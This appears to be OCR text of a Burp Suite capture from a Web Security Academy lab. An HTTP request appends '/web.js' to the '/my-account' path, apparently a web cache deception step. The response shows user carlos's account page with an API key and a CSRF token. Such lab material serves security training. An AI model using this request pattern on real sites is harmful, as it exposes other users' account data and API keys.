 Pretty Raw Hex \n
1 GET /my-account/web.js HTTP/2
2 Host: 0aca00b7047bed3f82214ce00047006c.web-security-academy.net
3 Cookie: session=imjDtYsCVYbnTHsrv632sdqcDwpMGBGi
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0aca00b7047bed3f82214ce00047006c.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
54 <a href="/logout">
Log out
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: carlos
</p>
62 <div>
Your API Key is: Ft1rtEbU2wAFzf5CSKszgklePLRyQZEW
</div>
<br/>
63 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
64 <label>
Email
</label>
65 <input required type="email" name="email" value="">
66 <input required type="hidden" name="csrf" value="6RwehgtOcO16XWYaW6NfHFQoyPt4mY8u
">
67 <button class='button' type='submit'>
Update email
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77